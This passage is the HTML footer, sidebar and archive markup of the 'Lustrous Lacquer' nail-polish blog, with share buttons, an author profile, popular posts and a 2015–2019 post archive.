<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3589276454565336223&postID=4439176620639980230&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3589276454565336223&postID=4439176620639980230&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3589276454565336223&postID=4439176620639980230&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3589276454565336223&postID=4439176620639980230&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3589276454565336223&postID=4439176620639980230&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.lustrouslacquer.com/search/label/Press%20Release' rel='tag'>Press Release</a>,
<a href='https://www.lustrouslacquer.com/search/label/Pretty%20%26%20Polished' rel='tag'>Pretty &amp; Polished</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://gallery.mailchimp.com/6cac05166a556bc4ef6cf79a8/images/f2a129de-24a9-48ef-992c-670cc1141151.jpg' itemprop='url'/>
</div>
<meta content='<em>Lustrous Lacquer</em>' itemprop='name'/>
</div>
      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3589276454565336223?po=4439176620639980230&hl=en&saa=85391&origin=https://www.lustrouslacquer.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2841073395-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.lustrouslacquer.com/2017/03/neutral-marbled-look-with-stamping.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.lustrouslacquer.com/2017/03/girly-bits-color-of-month-duo-march.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.lustrouslacquer.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.lustrouslacquer.com/feeds/4439176620639980230/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Like what you see? Share it with your friends!</h2>
<div class='widget-content'>
<div class="pw-widget pw-counter-horizontal">
	<a class="pw-button-email pw-look-native"></a>
	<a class="pw-button-stumbleupon pw-look-native"></a>
	<a class="pw-button-facebook pw-look-native"></a>
	<a class="pw-button-twitter pw-look-native"></a>
	<a class="pw-button-linkedin pw-look-native"></a>
	<a class="pw-button-googleplus pw-look-native"></a>
</div>
<script src="https://i.po.st/static/v3/post-widget.js#publisherKey=531denvohumafbgb523k&retina=true" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>
About Me
</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/10362877681668653364'>
<img alt='My Photo' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZUV21j8Bf3EcvAlotcCmpZTMgGlF0UrX7BdWL-gWCkInP6QHJel4LuAu8TUetXCsSMTnrHnOsGx6xWNrb4mPumHJahWl4lR97Su6msQDhG-6swah29gg0wqh41TDCf6M/s113/14225613_10206769492305986_1930197565654935748_n+%281%29.jpg' width='80'/>
</a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10362877681668653364' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Lustrous Lacquer
</a>
</dt>
<dd class='profile-textblock'>
I love nail polish and nail art. This blog is a way for me to archive my journey as I go from a novice nail painter to a true artist. I hope you'll follow along because it's sure to be one crazy ride. - Katie 
</dd>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/10362877681668653364' rel='author'>
View my complete profile
</a>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Connect With Me</h2>
<div class='widget-content'>
<a href="https://www.bloglovin.com/blog/4709467/lustrouslacquer" target="_blank"><img alt="https://www.bloglovin.com/blog/4709467/lustrouslacquer" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1M0BgoMKxk2tHraAYnp4Mwwcvyl7jn48W8PdX355M8E2-zDHvZboByhm-VLqkEzU_rrzzLLr4oN4pZK45pIDp2yp0DfoqcOaeDbVpR_kFPmN7Dubyzt0Ibb3wvNq9MIuCN_UsNqfbOeFR/s200/bloglovin.png" /></a><a href="https://www.facebook.com/lustrouslacquer" target="_blank"><img alt="https://www.facebook.com/lustrouslacquer" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQQZjPX7mkeZZjdLtr9zvFgR4pp62P_FosLcar-sSZ8gnBO-BVrOddYW98rm12g9HsnBELXU6qr4LFPY-DTNmGiprkjGt0sZgP1_8s6j1mrJZSca7lfVGoacPFa4UvYNBu6G6Sb1qqBph5/s200/facebook.png" /></a><a href="https://plus.google.com/103376807113373457662/" target="_blank"><img alt="https://plus.google.com/103376807113373457662/" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh20IJhoEzhv0maVeDUYQSKinhmWgLPVfwNPwu7Cii5dE7TTyU21zqF8YsYWidgkRTY35VKWSXz9E8BBj7N2qlxq12ZOqKDp2xlVoPcBz4mVjPvTlc2BFkOsjNPW1knYOkZ-LmkoP4ckjP5/s200/google+.png" /></a><a href="https://instagram.com/lustrouslacquer" target="_blank"><img alt="https://instagram.com/lustrouslacquer" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih4-V7no_xizijFjvxm_worFBdw-6TcLpFq4RLciAOxf9Of7plkILMnsH8cV9o0MpB971BX0AWgC4cz7dMoUfrBuWFw39nr6iNQXOHZP7ARa0xUjyEhvw-ib_WJ8j9XhdjoCa6PI1IvGNU/s200/instagram.png" /></a><a href="https://www.twitter.com/LustrousLacquer" target="_blank"><img alt="https://www.twitter.com/LustrousLacquer" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7HjRv2pr6dO8Xi1noVE9HmK0d1vGBnAuYpXJQ_PTPv5dXuDFto0sKruiBwpaKn8PqpNvnzc5y7rMSYPhWHFvERu6Lj0vcNdNrEmvmZpC1I1zylD4m8HrA4MqKH0XDBMz8To3x6IVaqrqE/s200/twitter.png" /></a>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lustrouslacquer.com/2015/03/lustrous-lacquers-3-year-facebook.html'>
<img alt='Lustrous Lacquers 3 Year Facebook Anniversary Giveaway! (closed)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlR4VJWBO9gWkmqyazFHViGvuz153aPLasVdbOjjvdX1rw-f3TuCKX8MgZM_WKIqhNiO1WB0OQTOoUXRpsPbNl5TBr1gLehe8jOVjXNgliecXmiugqas90vYGLl6bRCjFbtnZhKrHmJc0i/s72-c/IMG_6057.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lustrouslacquer.com/2015/03/lustrous-lacquers-3-year-facebook.html'>Lustrous Lacquers 3 Year Facebook Anniversary Giveaway! (closed)</a></div>
<div class='item-snippet'> *Nothing to Disclose*     &#160;*CLOSED*      &#160; &#160; &#160;Happy Friday everyone! Today I&#39;m in a great mood and feel like celebrating because its my...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lustrouslacquer.com/2014/02/lustrous-lacquers-3k-giveaway.html'>
<img alt='Lustrous Lacquer&#39;s 3K  Giveaway! {closed}' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg16ZJVm32o0AaMPPk5pfB7-84Ncxen7OciZGUb4-XnK46sPaPm2uH-GvCd1tM8sVVq6XZw9xVSyrq8ZdI7ZSBFMJxsK9wElEPuQVBKaw8H3bx5b5VxFP8fgEsWX_X6PHjEaltQOd-zWByO/s72-c/IMG_3873.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lustrouslacquer.com/2014/02/lustrous-lacquers-3k-giveaway.html'>Lustrous Lacquer's 3K  Giveaway! {closed}</a></div>
<div class='item-snippet'>&#160;&#160;&#160;&#160; Hi there everyone. Sorry about being absent last week. But I have a good reason. I was busy getting things together for my best giveawa...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lustrouslacquer.com/2015/05/smokey-mountain-lacquers-radiant-in.html'>
<img alt='Smokey Mountain Lacquers -  Radiant in Orchid' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5l_wKEN08O8ZiGKO_iQ1eF6Z4fppx7IrJgeNmVPpgoGNGdIdsmAaA9B7diET7ChnUfSPEAoVuJSCfL9QRW4fvH4LFkf3aq3s4NAXRtXvoCnXQvqp1lwMkFhhyphenhyphenYDo52-1W-0Ryjv_VcF2L/s72-c/20150407_175445.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lustrouslacquer.com/2015/05/smokey-mountain-lacquers-radiant-in.html'>Smokey Mountain Lacquers -  Radiant in Orchid</a></div>
<div class='item-snippet'> *Nothing to Disclose*     &#160; &#160; &#160;How was everyone&#39;s weekend? Mine was busy busy and busy with some fun thrown in but now it&#39;s time fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lustrouslacquer.com/2015/07/put-up-your-dupes-sally-hansen-silver.html'>
<img alt='Put Up Your Dupes - Sally Hansen Silver Sweep vs Essie No Place Like Chrome' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZjUKT6kl32Mzq3PfcAphrREuxJ63NFSXdPs_AzUjwEOIufdmtqTsb7yrpbEpEA3TBsV8ppf1sw9IDSYvU3JIZR52S9L6ZSViFPmzAUaOs589SqY-dyNS8fy5KFtIWLM6QTDdLswF5kbdi/s72-c/20150524_110110.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lustrouslacquer.com/2015/07/put-up-your-dupes-sally-hansen-silver.html'>Put Up Your Dupes - Sally Hansen Silver Sweep vs Essie No Place Like Chrome</a></div>
<div class='item-snippet'> *Nothing to Disclose*     &#160; &#160; &#160; About a month ago I did a post comparing how 4 silver nail polishes  worked for stamping. While doing that ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lustrouslacquer.com/2014/11/blue-cross-cuticle-remover-review.html'>
<img alt='Blue Cross Cuticle Remover Review' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxOrbFofIJD50NYOGrb_KArCVHPUbttdaSKRNlE8XA3spZfpasAmEMM2e1yk4FuYNz0hnw5t57o15dM8vl-E5pV2VGTjqI2O3mw5K-yAxx9LYIZmNlIdJ3907nXsJIg1Ggi4_TMfPoz_fl/s72-c/IMG_5311.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lustrouslacquer.com/2014/11/blue-cross-cuticle-remover-review.html'>Blue Cross Cuticle Remover Review</a></div>
<div class='item-snippet'> *Affiliate Link*     &#160;&#160;&#160;&#160; Today I&#39;d like to share with you my thoughts on the Blue Cross Cuticle Remover. I picked this up at Sally...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.lustrouslacquer.com/2015/05/hobby-polish-bloggers-presents-may.html'>
<img alt='Hobby Polish Bloggers Presents: May Flowers' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvesXtgfJ96XDZG8bUz5bKrSVu_teryyqhLm7eV5JlbC97b71pUZ0nE8zeuFd-RZaqvsjSHkDjQ4pYMw91J66sxGHjM6smVMKJ3lK3apAE5iCI4gjOJl6ZElz4mz3PBiVYOp3K4HUX8En6/s72-c/20150513_140755.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.lustrouslacquer.com/2015/05/hobby-polish-bloggers-presents-may.html'>Hobby Polish Bloggers Presents: May Flowers</a></div>
<div class='item-snippet'> *Nothing to Disclose*     &#160; &#160; &#160;On Monday I showed you my failed attempt at making my own deca l and the feedback and suggestions I got were...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3589276454565336223?po\x3d4439176620639980230\x26origin\x3dhttps://www.lustrouslacquer.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Blog Archive
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>
                (
                12
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2019/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2019/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                (
                4
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>
                (
                106
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2018/10/'>
October
</a>
<span class='post-count' dir='ltr'>
                (
                2
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2018/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                (
                12
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                (
                19
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                (
                15
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                (
                6
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                (
                14
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                (
                11
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                (
                13
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>
                (
                88
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                (
                13
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                (
                22
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                (
                10
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                (
                11
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>
                (
                9
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>
                &#9660;&#160;
              </span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                (
                12
                )
              </span>
<ul class='posts'>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/sinful-colors-super-cooper.html'>
Sinful Colors -  Desert Divas Collection - Super C...
</a>
</li>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/cupcake-polish-candy-land-collection.html'>
Cupcake Polish -  Candy Land Collection (Press Rel...
</a>
</li>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/oil-slick-nails-with-watermarble.html'>
Oil Slick nails with Watermarble
</a>
</li>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/polish-pickup-northern-star-scream-of.html'>
Polish Pickup Northern Star - Scream of Nature
</a>
</li>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/heathers-hues-youve-got-to-be-shifting.html'>
Heathers Hues - You&#39;ve Got To Be Shiftin&#39; Me Colle...
</a>
</li>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/abstract-stamping-with-fair-maiden.html'>
Abstract Stamping with Fair Maiden
</a>
</li>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/orly-terra-cotta.html'>
Orly - Terra Cotta
</a>
</li>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/drip-drop-nail-paint-st-patricks-day.html'>
Drip Drop Nail Paint - St. Patricks Day sale and d...
</a>
</li>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/neutral-marbled-look-with-stamping.html'>
Neutral Marbled look with Stamping
</a>
</li>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/pretty-polished-spring-2017-collection.html'>
Pretty &amp; Polished Spring 2017 Collection (Press Re...
</a>
</li>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/girly-bits-color-of-month-duo-march.html'>
Girly Bits - Color of the Month Duo March
</a>
</li>
<li>
<a href='https://www.lustrouslacquer.com/2017/03/opi-skyfall.html'>
OPI- Skyfall
</a>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>
                (
                50
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>
                (
                7
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>
                (
                13
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>
                (
                6
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>
                (
                6
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>
                (
                1
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>
                (
                5
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>
                (
                3
                )
              </span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>
                (
                6
                )
              </span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
<a class='post-count-link' href='https://www.lustrouslacquer.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>
                (
                136
                )
              </span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

                  &#9658;&#160;
                
</span>
</a>
